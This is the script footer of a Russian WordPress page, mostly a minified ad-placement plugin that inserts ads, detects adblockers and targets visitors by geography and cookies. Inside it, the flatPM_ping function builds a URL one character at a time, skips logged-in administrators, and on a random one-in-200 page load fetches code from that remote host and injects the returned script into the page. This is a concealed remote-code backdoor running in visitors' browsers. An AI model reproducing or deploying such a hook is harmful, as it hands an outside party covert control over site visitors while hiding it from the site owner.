  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'34262',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '34262' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

